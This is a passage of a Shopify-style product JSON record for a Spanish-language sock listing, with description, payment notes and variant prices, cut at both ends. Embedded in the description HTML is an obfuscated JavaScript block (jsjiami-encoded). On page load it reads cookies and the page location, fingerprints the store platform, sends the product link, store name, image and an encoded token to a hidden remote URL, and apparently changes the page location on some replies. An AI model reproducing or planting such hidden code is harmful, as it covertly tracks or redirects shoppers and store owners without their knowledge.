día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-17T14:20:07+08:00","created_at":"2023-05-17T14:20:07+08:00","vendor":"gabaray","type":"Venta Caliente","tags":[],"price":24900,"price_min":24900,"price_max":56900,"available":true,"price_varies":true,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":40031921307732,"title":"Albaricoque \/ 【3 PARES-MXN$ 249】","option1":"Albaricoque","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017FUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","options":["Albaricoque","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921340500,"title":"Albaricoque \/ 【6 PARES -MXN$ 382】","option1":"Albaricoque","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017FUS*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【6 PARES -MXN$ 382】","public_title":"Albaricoque \/ 【6 PARES -MXN$ 382】","options":["Albaricoque","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921373268,"title":"Albaricoque \/ 【10 PARES -MXN$ 572】","option1":"Albaricoque","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017FUS*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【10 PARES -MXN$ 572】","public_title":"Albaricoque \/ 【10 PARES -MXN$ 572】","options":["Albaricoque","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921406036,"title":"Gris \/ 【3 PARES-MXN$ 249】","option1":"Gris","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【3 PARES-MXN$ 249】","public_title":"Gris \/ 【3 PARES-MXN$ 249】","options":["Gris","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921438804,"title":"Gris \/ 【6 PARES -MXN$ 382】","option1":"Gris","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HUI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【6 PARES -MXN$ 382】","public_title":"Gris \/ 【6 PARES -MXN$ 382】","options":["Gris","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921471572,"title":"Gris \/ 【10 PARES -MXN$ 